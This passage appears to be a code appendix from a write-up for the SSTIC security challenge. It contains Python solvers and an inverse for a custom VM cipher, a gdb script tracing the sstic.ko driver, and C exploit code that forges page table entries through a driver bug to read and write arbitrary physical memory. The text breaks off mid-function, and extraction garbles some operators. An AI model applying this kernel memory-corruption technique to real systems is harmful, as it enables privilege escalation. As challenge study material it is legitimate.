R220 = 0x0e870b8a1c04090b001c0d070f020601 R210 = 0x0e03040a88b3060b000b0d070f029600 R200 = 0x0e03070a9e040c0b2c0dd30774026801 def swap16(i): return struct.unpack("<H", struct.pack(">H", i))[0] def swap32(i): return struct.unpack("<I", struct.pack(">I", i))[0] def swap64(i): return struct.unpack("<Q", struct.pack(">Q", i))[0] def test\_220(val):  $\text{mask} = ((1 < 64) - 1)$  $v = swap64(val >64)$  $r = swap64(R220 \gg 64)$  #print("%X"%v) #print("%X"%r) if (v>= r): return(-1)  $v = val & mask$  r = R220 & mask  $v = swap64(v)$  $r = swap64(r)$  #print("%X"%v) #print("%X"%r) if ( $v>= r$ ): return(-1) return(0) def test\_210(val):  $mask = ((1 << 32)-1)$  for i in range(0,4):  $v = (val \gg (32 * i))$  & mask r = (R210 >>(32\*i)) & mask v = swap32(v)  $r = swap32(r)$  #print("%X"%v) #print("%X"%r) if  $(v \le r)$ : return(-1) return(0) def test\_200(val):  $mask = ((1 << 16)-1)$  for i in range(0,8):  $v = (val) > (16 * i))$  & mask  $r = (R200) > (16 * i))$  & mask  $v = swap16(v)$  $r = swap16(r)$  #print("%X"%v) #print("%X"%r) if  $(v > r)$ : return(-1)

 return(0) def tests(val): res=test\_220(val) if res == 0: res=test\_210(val) if res == 0: res=test\_200(val) return(res) def testsM(rvalL, rvalH):  $res = test$  220(rvalL ) if  $res == 0$ : res=test\_210(rvalH ) if res == 0: res=test\_200(rvalL ) return(res) def get\_imask(p):  $mask = 0$  for i in range(0,16): mask \*=256 if (i!=(15-p)):  $m$ ask  $+= 0xFF$  return(mask) def addbyte(rval, el, p): pos= [0,8, 4 , 12, 2, 6, 10, 14, 1, 3, 5, 7, 9, 11, 13, 15] #print("pos=%d"%p)  $bpos = 8 * pos[p]$  #print("bpos=%d"%bpos)  $\texttt{#mask} = \texttt{OxFF} \leq \texttt{bpos}$  #imask = ~mask imask= get\_imask(pos[p]) #print("0x%032X"%imask)  $nval = (rval & \text{imask}) | (el < \text{bpos})$  #print("el=%X, p=%d"%(el,p)) #print("0x%032X"%rval) #print("0x%032X"%nval) return(nval)  $gcnt = 0$ def find\_sol(p, lstv, rvalL, rvalH): global gcnt lg = len(lstv) #print("L=0x%032X"% rvalL) #print("H=0x%032X"% rvalH) #print(lstv) if  $lg == 0$ : #print("L=0x%032X"% rvalL) #print("H=0x%032X"% rvalH)  $g$ cnt += 1 #print("gnt=%d"%gcnt) res = tests(rvalL) if res==0: print("L=0x%032X"% rvalL) print("H=0x%032X"% rvalH) print("gnt=%d"%gcnt) print("Found: 0x%032X"%rvalL) #sys.exit(1) for i in range(0, lg): el= lstv.pop(i) nrvalL = addbyte(rvalL, el, p) nrvalH = addbyte(rvalH, el, p) #gcnt  $+= 1$  #if gcnt > 25000: #sys.exit(1) res = testsM(nrvalL, nrvalH) if  $res == 0$ : find\_sol(p+1, lstv, nrvalL, nrvalH) lstv.insert(i, el)

res = tests( 0x0D03060A0F04090B0C020E0708000501) print(res)

 $lvals = list()$ for i in range(0,16): lvals.append(i)

 $r$ valL = 0 rvalH = 0x0f0f0f0f0f0f0f0f0f0f0f0f0f0f0f0f find\_sol(0, lvals, rvalL, rvalH)

.....

res = test\_220( 0x0d870b8a1c04090b001c0d070f020501) print(res) res = test\_210( 0x0f03040b88b3060c000b0d080f029601) print(res) res = test\_200( 0x0e03070a9e040c0b2c0dd30774026801) print(res) """ #res = tests( 0x0e03070a9e040c0b2c0dd30774026801)

#print(res)

### 3. progVM.py

```
import sys 
import struct
```

```
def swap32(i): 
   return struct.unpack("<I", struct.pack(">I", i))[0]
```

```
def show_regs(R0,R1,R2,R3): 
           print("R0=0x%032X"%R0) 
           print("R1=0x%032X"%R1) 
           print("R2=0x%032X"%R2) 
           print("R3=0x%032X"%R3)
```
print()

#### def shiftL4(val, nb):

```
res = 0 for i in range(0,4): 
           res <<=32 
            #v = val[4*i:4*(i+1)] 
           v = (val & (0xFFFFFF < (32*(3-i)))) >> ((32*(3-i)))vs = swap32(v) nv = (vs<<nb) & 0xFFFFFFFF 
            nvs = swap32(nv) 
           res += nvs
```

```
 return(res)
```

```
def shiftR4(val, nb):
```

```
res = 0 for i in range(0,4): 
           res < = 32\#v = val[4 * i:4 * (i+1)] v = (val & (0xFFFFFFFF << (32*(3-i))) ) >> ((32*(3-i))) 
            vs = swap32(v) 
            nv = (vs>>nb) & 0xFFFFFFFF 
            nvs = swap32(nv) 
            res += nvs 
 return(res)
```
# def add4(vA, vB):

```
res = 0 for i in range(0,4): 
            res <<=32 
           #v = val[4*i:4*(i+1)]
```

```
wA = (vA & (0xFFFFFFFF << (32*(3-i)))) >> ((32*(3-i)))wB = (vB & (0xFFFFFFFF << (32*(3-i)))) >>((32*(3-i))) wAs = swap32(wA) 
                       wBs = swap32(wB) 
                       w = (wAs + wBs) & 0xFFFFFFFF 
                       nws = swap32(w) 
                       res += nws 
            return(res) 
def func_crypt(R0, R1, R2, R3): 
            #R0 += R1 
           RO = add4(RO, R1)R3 ^= R0 #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
           R5 = R3 R5 = shiftL4(R5, 0x10) 
            R3 = shiftR4(R3, 0x10) 
           R3 |= R5 #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
            #R2 += R3 
           R2 = add4(R2, R3)R1 ^= R2 #show_regs(R0,R1,R2,R3) 
           R5 = R1 #show_regs(R0,R1,R2,R3) 
           RS = shiftL4(R5, 0x0C) #print("R5=0x%032X"%R5) 
           R1 = \frac{1}{R4} = shiftR4(R1, 0x14)
            #print("R1=0x%032X"%R1) 
           R1 |= R5
            #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
            #R0 += R1 
            R0 = add4(R0, R1) 
           R3 ^= R0R5 = R3 R5 = shiftL4(R5, 0x08) 
           R3 = \text{shiftR4}(R3, 0x18)R3 |= R5
            #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
            #R2 += R3 
           R2 = add4(R2, R3)R1 ^= R2
           RS = R1 R5 = shiftL4(R5, 0x07) 
            R1 = shiftR4(R1, 0x19) 
           R1 |= R5
            R0 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            R1 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            R2 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            R3 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
           return(R0, R1, R2, R3) 
def RotL(n, d): 
            d*=8*4 
           return ((n << d)|(n >> (128 - d))) & 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
def prog(I0, I1, I2, I3): 
           RO = 10R1 = 11R2 = 12R3 = 13 for i in range(0, 0x14):
```

```
show regs(R0,R1,R2,R3)
                      if ((i&1) == 0) : 
                                 (R0,R1,R2,R3)=func_crypt(R0, R1, R2, R3) 
                      else: 
                                 #print("RR1=0x%032X"%R1) 
                                 R1=RotL(R1,1) 
                                 #print("RR1=0x%032X"%R1) 
                                 R2=RotL(R2,2) 
                                 R3=RotL(R3,3) 
                                 (R0,R1,R2,R3)=func_crypt(R0, R1, R2, R3) 
                                 R3=RotL(R3,1) 
                                 R2=RotL(R2,2) 
                                 R1=RotL(R1,3) 
            show_regs(R0,R1,R2,R3) 
           return(R0, R1, R2, R3) 
def load_16b(data): 
          val = 0 for i in range(0, 16): 
                      val *=256 
                      val += data[i] 
           return(val) 
def get_16b(val, data): 
           for i in range(0, 16): 
                     b = (val \gg ((15-i)*8))&0xFF
                      data.append(b) 
           return(data) 
C0 = 0x12540fe0daa06b0cd02e3fdb0fbfe29f 
C1 = 0xc9efe2be7f200c4cf689b2d098866ac5 
C2 = 0x160515dcbf015429b9e90f35fddde3b1 
C3 = 0x1d6144ac58b2c7d4a61c9022a59af1c2 
def progF(indata): 
          IO = load 16b(indata)I =load 16b(indata[16:])
           I2 = load_16b(indata[32:]) 
           I3 = load_16b(indata[48:]) 
           (O0,O1,O2,O3)=prog(I0, I1, I2, I3) 
           O0=add4(O0,0x00200000000000000000000000000000) 
           print("O0=0x%032X"%O0) 
          O0 ^= CO print("O0=0x%032X"%O0) 
           O1=add4(O1,0x10200000000000000000000000000000) 
          O1 ^{\wedge} = C1
            print("O1=0x%032X"%O1) 
            O2=add4(O2,0x20200000000000000000000000000000) 
          O2 ^= C<sub>2</sub>
           print("O2=0x%032X"%O2) 
            O3=add4(O3,0x30200000000000000000000000000000) 
          O3 ^= C3
           print("O3=0x%032X"%O3) 
 """ 
          OO = (OO+0x2000) ^ CO
          O1 = (O1 + 0x2010) ^ C1
          O2 = (O2 + 0x2020) ^ C2
          O3 = (O3 + 0 \times 2030) ^ C3
 """ 
           res = bytearray() 
           res = get_16b(O0, res) 
           res = get_16b(O1, res) 
          res = get_16b(02, res) res = get_16b(O3, res) 
           return(res) 
"""
#v = 0x1d6144ac58b2c7d4a61c9022a59af1c2
```

```
85
```

```
v = 0x565750555a5b44415e5f585d22235c59 
tt = shiftL4(v, 12)ttr = shiftR4(v, 24) 
print("0x%032X"%v) 
print("0x%032X"%tt) 
print("0x%032X"%ttr) 
sys.exit(1) 
""" 
in_data2 = bytearray(80) 
for i in range(0,80): 
    in data2[i] = i
res = progF(in_data2) 
for i in range(0,64):
```
 print() print("0x%02X,"%res[i],end='')

return struct.unpack("<I", struct.pack(">I", i))[0]

 print("R0=0x%032X"%R0) print("R1=0x%032X"%R1) print("R2=0x%032X"%R2) print("R3=0x%032X"%R3)

4. invprogVM.py import sys

def show\_regs(R0,R1,R2,R3):

print()

for i in range(0,4):

return(res)

return(res)

for i in range(0,4):

 res <<=32 #v = val[4\*i:4\*(i+1)]

 $wAs = swap32(wA)$  $wBs = swap32(wB)$ 

 $res = 0$ 

for i in range(0,4):

 $res < 32$ #v = val[ $4^*i:4^*(i+1)$ ]

 $vs = swap32(v)$ 

 nv = (vs>>nb) & 0xFFFFFFFF nvs = swap32(nv) res += nvs

 $res < = 32$ #v = val[ $4^*i:4^*(i+1)$ ]

 $vs = swap32(v)$ 

 nv = (vs<<nb) & 0xFFFFFFFF nvs = swap32(nv) res += nvs

 $v = (val & (0xFFFFFF << (32*(3-i)))$ ) >>  $((32*(3-i)))$ 

 $v = (val & (OxFFFFFFFFFF << (32*(3-i))))$  >>  $((32*(3-i)))$ 

wA = (vA & (0xFFFFFFFF <<  $(32*(3-i)))$ ) >>  $((32*(3-i)))$ wB = (vB & (0xFFFFFFFF <<  $(32*(3-i))$ ) >>  $((32*(3-i)))$ 

def shiftL4(val, nb):  $res = 0$ 

def shiftR4(val, nb):  $res = 0$ 

def add4(vA, vB):

import struct

def swap32(i):

print()

if i%16==0:

```
86
```

```
w = (wAs + wBs) & OxFFFFFFFF
                      nws = swap32(w) 
                      res += nws 
            return(res) 
def sub4(vA, vB): 
           res = 0 for i in range(0,4): 
                      res <<=32 
                      #v = val[4*i:4*(i+1)] 
                     wA = (vA & (0xFFFFFFFF << (32*(3-i))) ) >> ((32*(3-i))wB = (vB & (0xFFFFFFFF << (32*(3-i))) >> ((32*(3-i))) wAs = swap32(wA) 
                      wBs = swap32(wB) w = (wAs - wBs) & 0xFFFFFFFF 
                     nws = swap32(w) res += nws 
            return(res) 
def func_crypt(R0, R1, R2, R3): 
            #R0 += R1 
           RO = add4(RO, R1)R3 \sim = R0 #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
           R5 = R3 R5 = shiftL4(R5, 0x10) 
            R3 = shiftR4(R3, 0x10) 
           R3 |= R5 #show_regs(R0,R1,R2,R3) 
           #sys.exit(1)
            #R2 += R3 
           R2 = add4(R2, R3)R1 ^= R2
            #show_regs(R0,R1,R2,R3) 
           R5 = R1 #show_regs(R0,R1,R2,R3) 
           RS = shiftL4(R5, 0x0C) #print("R5=0x%032X"%R5) 
           R1 = \frac{\text{shiftR4}}{R1, 0x14} #print("R1=0x%032X"%R1) 
           R1 |= R5
            #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
            #R0 += R1 
           RO = add4(RO, R1)R3 ^= RO
           RS = R3 R5 = shiftL4(R5, 0x08) 
            R3 = shiftR4(R3, 0x18) 
           R3 |= R5 #show_regs(R0,R1,R2,R3) 
            #sys.exit(1) 
           #R2 += R3R2 = add4(R2, R3)R1 ^= R2R5 = R1 R5 = shiftL4(R5, 0x07) 
            R1 = shiftR4(R1, 0x19) 
           R1 |= R5
            R0 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            R1 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            R2 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            R3 &= 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
            return(R0, R1, R2, R3)
```

```
def func_cryptI(R0, R1, R2, R3): 
           R5 = R1 R5 = shiftL4(R5, 32-0x07) 
            R1 = shiftR4(R1, 32-0x19) 
           R1 |= R5
           R1 ^= R2R2 = sub4(R2, R3)RS = R3 R5 = shiftL4(R5, 32-0x08) 
            R3 = shiftR4(R3, 32-0x18) 
           R3 | = R5R3 ^= RO
            R0 = sub4(R0, R1) 
           R5 = R1 R5 = shiftL4(R5, 32-0x0C) 
            R1 = shiftR4(R1, 32-0x14) 
           R1 |= R5
           R1 - R2 R2 = sub4(R2, R3) 
           R5 = R3 R5 = shiftL4(R5, 32-0x10) 
            R3 = shiftR4(R3, 32-0x10) 
           R3 |= R5
           R3 ^= R<sub>0</sub>
            R0 = sub4(R0, R1) 
            return(R0, R1, R2, R3) 
def RotL(n, d): 
           d^* = 8^*4 return ((n << d)|(n >> (128 - d))) & 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF 
def prog(I0, I1, I2, I3): 
           RO = 10R1 = 11R2 = 12R3 = 13 for i in range(0, 0x14): 
                       show_regs(R0,R1,R2,R3) 
                      if ((i&1) == 0):
                                  (R0,R1,R2,R3)=func_crypt(R0, R1, R2, R3) 
                       else: 
                                   #print("RR1=0x%032X"%R1) 
                                   R1=RotL(R1,1) 
                                   #print("RR1=0x%032X"%R1) 
                                   R2=RotL(R2,2) 
                                   R3=RotL(R3,3) 
                                   (R0,R1,R2,R3)=func_crypt(R0, R1, R2, R3) 
                                  R3 = RotL(R3,1) R2=RotL(R2,2) 
                                   R1=RotL(R1,3) 
            show_regs(R0,R1,R2,R3) 
            return(R0, R1, R2, R3) 
def progI(I0, I1, I2, I3): 
           RO = 10R1 = 11R2 = 12R3 = 13 #for i in range(0, 0x14): 
            for i in range(0x13, -1, -1): 
                       show_regs(R0,R1,R2,R3) 
                      if ((i&1) == 0):
                                   (R0,R1,R2,R3)=func_cryptI(R0, R1, R2, R3) 
                       else: 
                                   #print("RR1=0x%032X"%R1) 
                                   R1=RotL(R1,1)
```

```
 #print("RR1=0x%032X"%R1) 
                                 R2=RotL(R2,2) 
                                 R3=RotL(R3,3) 
                                 (R0,R1,R2,R3)=func_cryptI(R0, R1, R2, R3) 
                                 R3=RotL(R3,1) 
                                 R2=RotL(R2,2) 
                                 R1=RotL(R1,3) 
            show_regs(R0,R1,R2,R3) 
            return(R0, R1, R2, R3) 
def load_16b(data): 
            val =0 
            for i in range(0, 16): 
                      val *=256 
                      val += data[i] 
            return(val) 
def get_16b(val, data): 
            for i in range(0, 16): 
                     b = (val \gg ((15-i)*8))&0xFF
                      data.append(b) 
            return(data) 
C0 = 0x12540fe0daa06b0cd02e3fdb0fbfe29f 
C1 = 0xc9efe2be7f200c4cf689b2d098866ac5 
C2 = 0x160515dcbf015429b9e90f35fddde3b1 
C3 = 0x1d6144ac58b2c7d4a61c9022a59af1c2 
def progF(indata): 
            I0 = load_16b(indata) 
           I =load_16b(indata[16:])
           I2 = load 16b(indata[32:])13 = load \t16b (indata[48:]) (O0,O1,O2,O3)=prog(I0, I1, I2, I3) 
            O0=add4(O0,0x00200000000000000000000000000000) 
            print("O0=0x%032X"%O0) 
           O<sub>0</sub> \sim = C<sub>0</sub>
            print("O0=0x%032X"%O0) 
            O1=add4(O1,0x10200000000000000000000000000000) 
           01 - C1 print("O1=0x%032X"%O1) 
            O2=add4(O2,0x20200000000000000000000000000000) 
           O2 ^= C<sub>2</sub>
            print("O2=0x%032X"%O2) 
            O3=add4(O3,0x30200000000000000000000000000000) 
            O3 ^= C3 
            print("O3=0x%032X"%O3) 
           "''"OO = (OO+0x2000) ^ CO
           O1 = (O1 + 0x2010) ^ C1
           O2 = (O2 + 0x2020) ^ C2
            O3 = (O3+0x2030) ^ C3 
 """ 
            res = bytearray() 
           res = get 16b(00, res) res = get_16b(O1, res) 
            res = get_16b(O2, res) 
            res = get_16b(O3, res) 
           return(res) 
def progFI(indata): 
           IO = load_16b(indata)I =load_16b(indata[16:])
           I2 = load 16b(indata[32:])
           13 =load 16b(indata[48:])
           10 - C011 - C1
```

```
 I2 ^= C2 
           13 - C3 I0=sub4(I0,0x00200000000000000000000000000000) 
            I1=sub4(I1,0x10200000000000000000000000000000) 
            I2=sub4(I2,0x20200000000000000000000000000000) 
            I3=sub4(I3,0x30200000000000000000000000000000) 
            (O0,O1,O2,O3)=progI(I0, I1, I2, I3) 
            print("O0=0x%032X"%O0) 
            print("O0=0x%032X"%O0) 
            print("O1=0x%032X"%O1) 
            print("O2=0x%032X"%O2) 
            print("O3=0x%032X"%O3) 
            res = bytearray() 
            res = get_16b(O0, res) 
           res = get_16b(01, res) res = get_16b(O2, res) 
           res = get_16b(03, res) return(res) 
#v = 0x1d6144ac58b2c7d4a61c9022a59af1c2 
v = 0x565750555a5b44415e5f585d22235c59 
tt = shiftL4(v, 12)ttr = shiftR4(v, 24)print("0x%032X"%v) 
print("0x%032X"%tt) 
print("0x%032X"%ttr) 
sys.exit(1) 
in_data2 = bytearray(80) 
for i in range(0,80): 
     in_data2[i] = i 
res1 = progF(in_data2) 
res = progFI(res1) 
for i in range(0,64): 
           if i%16==0: 
                      print() 
            print("0x%02X,"%res[i],end='') 
print() 
in_data2 = bytearray(80) 
for i in range(0,80): 
     in_data2[i] = 0xFF 
    #in data2[i] = 0x00password = "EXECUTE FILE OK!" 
for i in range(0,16): 
    in\_data2[48+i] = ord(password[i])res = progFI(in_data2) 
for i in range(0,64): 
           if i%16==0: 
                      print() 
            print("0x%02X,"%res[i],end='') 
print()
```
 $"''"$ 

"""

# 5. Level 5

# 1. Gdb\_cmds.txt

Configuration gdb pour l'analyse dynamique du driver sstic.ko.

set \$sstic\_vm\_fault = 0xffffffffc02c0030 set pagination off b \*(\$sstic\_vm\_fault + 0x03) commands silent echo vm\_fault\n echo vma\n print /x \$r8 continue end b \*(\$sstic\_vm\_fault + 0x28) commands silent echo page\n print /x \$rdx x /8bx \$rdx+0x34 continue end b \*(\$sstic\_vm\_fault+0xE0) commands silent echo vm\_open\n print /x \$rdi echo vma\n x /16bx \$rdi continue end b \*(\$sstic\_vm\_fault+0xE0+0xD) commands silent echo Ophyreg0\n x /88bx \$rbx continue end b \*(\$sstic\_vm\_fault+0xE0+0xAF) commands silent echo Nphyreg\n x /88bx \$rbp echo Ophyreg\n x /88bx \$rbx continue end b \*(\$sstic\_vm\_fault-0x30) commands silent echo vm\_split\n print /x \$rdi print /x \$rsi continue end b \*(\$sstic\_vm\_fault+0x390) commands silent echo vm\_close\n print /x \$rdi continue end b \*(\$sstic\_vm\_fault+0x5b0) commands silent echo alloc\_region\n continue

end

b \*(\$sstic\_vm\_fault+0x1f0) commands silent echo mmap\n print /x \$rsi echo vma\n x /16bx \$rsi continue end b \*(\$sstic\_vm\_fault+0x1f0+0x10b) commands silent echo phyreg\n x /88bx \$r8 continue end b \*(\$sstic\_vm\_fault+0x330) commands silent echo free\_phy\_region\n print /x \$rdi x /88bx \$rdi-0x14 continue end b \*(\$sstic\_vm\_fault+0x330+0x3D) commands silent echo page ref\_count\n print /x \$rdi x /8bx \$rdi+0x34 continue end b \*(\$sstic\_vm\_fault+0x330+0x3F) commands silent echo \_put\_page\n print /x \$rdi continue end b \*(\$sstic\_vm\_fault+0x4b0) commands silent echo free\_sstic\_session\n continue end b \*(\$sstic\_vm\_fault+0x420) commands silent echo free\_sstic\_region\n continue end b \*(\$sstic\_vm\_fault+0xB0) commands silent echo alloc\_phy\_region\n continue end

## 2. tst\_driverR10.c

#include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/mman.h>

#include <sys/types.h>

```
#include <sys/wait.h> 
#include <string.h> 
#include <stdint.h> 
unsigned char * g_lptr[10]; 
int g_i_mod=-1; 
int g_j_mod=-1; 
unsigned char *g_addr0B; 
uint64_t pte_orig; 
unsigned char pte_sav[4096]; 
/************************************/ 
int readKey(int fd, unsigned long long fileID) 
{ 
     int res; 
     int i; 
     unsigned char param[32]; 
    unsigned long long *pfileID;
     pfileID = (unsigned long long *) param;
     *pfileID = fileID;
            // Get debug state 
     res=ioctl(fd,0xc0185305, &param);
      printf("res=%d\n",res); 
            printf("dbg state=%d\n",param[0]); 
      *pfileID = fileID; 
     res=ioctl(fd,0xc0185304, &param);
     printf("res=%d\n",res); 
     printf("p0=0x%llX\n",pfileID[0]); 
      for (i=0; i<24; i++) { 
          printf("0x%02X ",param[i]); 
      } 
     printf("\n"); 
} 
/************************************/ 
int turnoff_debugmode(int fd) 
{ 
     int res; 
     unsigned char param[32]; 
            // submit command : modified to turn off debug mode 
    res=ioctl(fd,0xc0185303, &param);
     printf("res=%d\n",res); 
} 
,<br>/***********************************/
int browse_mem(int num) 
{ 
      int i; 
     int j; 
     int k; 
     unsigned char *ptr; 
     int res = 0; 
      for (i=0; i<num; i++) { 
          ptr=g_lptr[i]; 
          for (j=0; j<100; j++) { 
               if (ptr[j*4096]!=j) { 
                   //printf("change detected: %d,%d\n",i,j); 
                   //printf("Found:%d\n",ptr[j*4096]); 
                   res=1; 
               }
```

```
 for (k=0; k<4095; k++) { 
                  if (ptr[4096*j+1+k] != 0xCD +i) { 
                      //printf("change2 detected: %d,%d,%d\n",i,j,k); 
                      //printf("Found:%d\n",ptr[j*4096+1+k]); 
                      //printf("ptrs: %p, %p\n",ptr,&ptr[j*4096+1+k]); 
                      //dump_mem(&ptr[j*4096+1+k],32); 
                     res = 1; } 
             } 
         } 
     } 
     return(0); 
} 
/************************************/ 
int dump_mem(unsigned char *ptr, int nb) 
{ 
           int i; 
           for (i=0; i<nb; i++) { 
                      if ((i%16)==0) 
                                printf("\n"); 
                      printf("0x%02X ",ptr[i]); 
           } 
           printf("\n"); 
} 
/************************************/ 
int check_mem(int num) 
{ 
           int i; 
          int i; int k; 
           unsigned char *ptr; 
          for (i=0; i < num; i++) {
                      ptr=g_lptr[i]; 
                      for (j=0; j<100; j++) { 
                                if (ptr[j*4096]!=j) { 
                                           //printf("change detected: %d,%d\n",i,j); 
                                           //printf("Found:%d\n",ptr[j*4096]); 
                                          g_i_mod = i;
                                           g_j_mod = j; 
                                           return(-1); 
 } 
                                for (k=0; k<4095; k++) { 
                                           if (ptr[4096*j+1+k] != 0xCD +i) { 
                                                     //printf("change2 detected: %d,%d,%d\n",i,j,k); 
                                                     //printf("Found:%d\n",ptr[j*4096+1+k]); 
                                                     //printf("ptrs: %p, %p\n",ptr,&ptr[j*4096+1+k]); 
                                                     //dump_mem(&ptr[j*4096+1+k],32); 
                                                     return(-1); 
 } 
 } 
 } 
           } 
           return(0); 
} 
,<br>/**********************************/
int fill_memory(int num) 
{ 
           int i; 
           int j; 
           unsigned char *ptr; 
#define BSIZE 409600 
          for (i=0; i < num; i++) {
```

```
 ptr= (unsigned char *)malloc(BSIZE);
```

```
 //printf("ptr=%p\n",ptr); 
                      g_lptr[i]=ptr; 
                      if (ptr != NULL) {
                                 for (j=0; j<100; j++) { 
                                            ptr[j*4096]=j; 
                                            memset(ptr+4096*j+1, 0xCD+i, 4095); 
 } 
                      } else { 
                                 break; 
 } 
           } 
} 
,<br>/**********************************/
int trigger_child() 
{ 
            int pid; 
           int status; 
           if ((pid = fork()) == 0) {
                       //printf("in child process\n"); 
                       sleep(1); 
                     exit(1); } else { 
                      printf("in parent process\n"); 
                       wait(&status); 
                      return(0); 
           } 
} 
/************************************/ 
int restore_pte() 
{ 
     memcpy((g_addr0B+0x3000), pte_sav, 4096); 
           return(0); 
} 
,<br>/**********************************/
int PEEKP(uint64_t paddr, uint64_t *val) 
{ 
            unsigned char *ptr; 
            uint64_t pgaddr; 
           uint64_t *pte_addr; 
           int off7; 
            uint64_t *pv64; 
            pgaddr = paddr & 0xFFFFFFFFFFFFF000; 
            off7 = paddr & 0xFFF; 
           pte\_addr = (uint64_t*) (g\_addr0B+0x3000); *pte_addr = (pgaddr|0x67 | 0x8000000000000000); 
           ptr = g_lptr[g_i_mod]+(4096*g_j_mod);
           ptr = (unsigned char *) ( (uint64_t)ptr & 0xFFFFFFFFFFFFF000);
           pv64 = (uint64_t *)(ptr+off7); check_mem(10); 
           *val = *pv64;
            return(0); 
} 
,<br>/**********************************/
int POKEP(uint64_t paddr, uint64_t val) 
{ 
            unsigned char *ptr; 
            uint64_t pgaddr; 
           uint64 t *pte addr;
           int off7; 
           uint64 t *pv64;
           uint64_t oval;
```

```
 uint64_t nval; 
            printf("POKE paddr:0x%0lX\n",paddr); 
            pgaddr = paddr & 0xFFFFFFFFFFFFF000; 
            off7 = paddr & 0xFFF; 
           pte_addr = (uint64_t *)(g_a ddr0B+0x3000); *pte_addr = (pgaddr|0x67 | 0x8000000000000000); 
           ptr = g |ptr[g i_mod]+(4096*g j_mod);
            ptr = (unsigned char *) ( (uint64_t)ptr & 0xFFFFFFFFFFFFF000); 
            pv64 = (uint64_t *) (ptr+off7); 
            printf("POKE pv64= %p\n",pv64); 
            check_mem(10); 
           oval = *pv64; printf("POKE oval8= 0x%lX\n",oval); 
            *pv64=val; 
           nval = *pv64;printf("POKE nval8= 0x%lX\n",nval);
            return(0); 
            return(0); 
} 
,<br>/***********************************/
int PEEKP2(uint64_t paddr, int lg, unsigned char * buffer) 
{ 
            unsigned char *ptr; 
            uint64_t pgaddr; 
            uint64_t *pte_addr; 
            int off7; 
           uint64 t *pv64;
            printf("PEEK paddr:0x%0lX\n",paddr); 
            pgaddr = paddr & 0xFFFFFFFFFFFFF000; 
            off7 = paddr & 0xFFF; 
           pte\_addr = (uint64_t *)(g\_addr0B+0x3000); *pte_addr = (pgaddr|0x67 | 0x8000000000000000); 
           ptr = g_lptr[g_i_model+(4096*g_j_model); ptr = (unsigned char *) ( (uint64_t)ptr & 0xFFFFFFFFFFFFF000); 
            ptr = ptr+off7; 
            printf("PEEK2 ptr= %p\n",ptr); 
            check_mem(10); 
            memcpy(buffer, ptr, lg); 
            printf("PEEK2 data:\n"); 
            dump_mem(buffer, lg); 
            return(0); 
} 
/************************************/ 
int POKEP2(uint64_t paddr, int lg, unsigned char * buffer) 
{ 
            unsigned char *ptr; 
            uint64_t pgaddr; 
            uint64_t *pte_addr; 
            int off7; 
            uint64_t *pv64; 
            printf("POKE2 paddr:0x%0lX\n",paddr); 
            pgaddr = paddr & 0xFFFFFFFFFFFFF000; 
            off7 = paddr & 0xFFF; 
           pte_addr = (uint64_t *)(g_addr0B+0x3000);
           *pte_addr = (pgaddr|0x67 | 0x800000000000000);
```

```
ptr = g_lptr[g_i_mod]+(4096*g_j_mod);
 ptr = (unsigned char *) ( (uint64_t)ptr & 0xFFFFFFFFFFFFF000);
```

```
 ptr = ptr+off7; 
          printf("POKE2 ptr= %p\n",ptr); 
          check_mem(10); 
          memcpy(ptr, buffer, lg); 
         printf("POKE2 data:\n");
          dump_mem(buffer, lg); 
          dump_mem(ptr, lg); 
          return(0); 
} 
,<br>/***********************************/
uint64_t find_modsstic() 
{ 
          int i,j; 
          uint64_t pfn; 
          uint64_t val8; 
          for (i=0; i<16; i++) { 
                   for (j=0; j<16; j++) { 
                            pfn=0x20+i; 
                           ext{pfn} <=4;pfn+=0xf;pfn<<=4;pfn+=j;pfn < = 12;
                            PEEKP(pfn, &val8); 
                           if (val8 == 0x48000000a8878b48) {
                                     printf("Found: %lx\n",pfn); 
                                     return(pfn); 
 } 
 } 
          } 
          return(0); 
} 
,<br>/**********************************/
uint64_t find_modsstic2() 
{ 
          int i,j; 
         int k, l; uint64_t pfn; 
         uint64<sup>-</sup>t val8;
          int mnib[4]={0xf, 0x0, 0xe, 0xd}; 
          for (k=2; k<=3; k++) { 
                   for (l=0; l<4; l++) { 
                            for (i=0; i<16; i++) { 
                                     for (j=0; j<16; j++) { 
                                              pfn=k; 
                                              pfn < = 4; pfn+=i; 
                                             pfn < = 4; pfn+= mnib[l]; 
                                              pfn < = 4; pfn+=j; 
                                               pfn<<=12; 
 PEEKP(pfn, &val8); 
 if (val8 == 0x48000000a8878b48) { 
                                                        printf("Found: %lx\n",pfn); 
                                              return(pfn); 
 } 
 } 
 } 
 } 
          } 
          return(0); 
}<br>/*
  /************************************/ 
uint64_t find_modssticNG()
{ 
     int i,j; 
   int k, l;
```

```
 uint64_t pfn; 
     uint64_t val8; 
     int mnib[4]={0xf, 0x0, 0xe, 0xd}; 
     //int hnib[4]={0x2, 0x3, 0x7 }; 
     int hnib[4]={0x7, 0x2, 0x3 }; 
     uint64_t *pte_addr; 
     unsigned char *ptr; 
     uint64_t *pv64; 
    pte_addr = (uint64_t *)(g_a ddr0B+0x3000);ptr = g_lptr[g_i_mod]+(4096*g_j_mod);
     ptr = (unsigned char *) ( (uint64_t)ptr & 0xFFFFFFFFFFFFF000); 
     for (k=0; k<4; k++) { 
          for (l=0; l<3; l++) { 
              for (i=0; i<16; i++) { 
                  for (j=0; j<16; j++) {
                       pfn=hnib[l]; 
                      pfn<<=4;
